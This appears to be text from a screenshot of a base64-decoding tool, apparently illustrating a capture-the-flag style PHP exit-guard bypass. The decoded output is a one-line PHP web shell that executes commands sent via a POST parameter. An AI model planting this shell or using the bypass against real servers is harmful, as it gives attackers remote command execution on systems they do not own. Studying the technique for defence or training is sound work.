 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
<?php exit; ?>aPD89YCRfUE9TVFsxXTtgPz4=
ABC 39 1 14→15 (1 selected)
Output
¦SUB^Æ+Z<?=`$_POST[1];`?>